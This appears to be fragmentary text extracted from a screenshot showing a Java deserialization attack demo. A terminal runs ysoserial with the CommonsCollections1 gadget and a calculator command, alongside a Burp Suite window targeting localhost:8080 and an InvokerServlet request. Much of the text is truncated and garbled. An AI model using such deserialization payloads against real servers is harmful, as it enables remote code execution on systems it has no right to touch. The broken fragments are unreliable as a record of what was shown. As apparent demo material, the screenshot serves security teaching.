 es ▾
Tools/ysoserial$ java -jar ysoserial.jar CommonsCollections1 "/usr/bin/gnome-cal"
er Window Help
er Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
6 7 ...
Target: http://localhost:8080
Response
Raw
vokerServlet HTTP/1.1
0
/5.0 (X11; Ubuntu; Linux i686;
0101 Firefox/43.0
on/xhtml+xml,application/xml;q=0.9,
-US,en;q=0.5
ip, deflate